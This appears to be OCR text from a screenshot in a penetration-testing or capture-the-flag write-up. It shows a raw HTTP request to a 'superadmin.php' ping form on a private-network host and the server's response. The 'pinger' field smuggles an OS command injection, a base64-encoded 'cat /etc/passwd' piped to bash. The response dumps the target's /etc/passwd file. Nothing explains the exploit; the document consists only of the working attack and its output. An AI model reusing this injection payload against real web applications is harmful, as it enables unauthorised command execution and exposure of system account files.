 POST /superadmin.php HTTP/1.1
Host: 192.168.210.15
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.210.15
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.210.15/superadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
pinger=|echo+'Y2F0IC9ldGMvcGFzc3dk'|base64+-d|bash&submitt=Submit
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 04:26:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2445
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
35 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
36 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin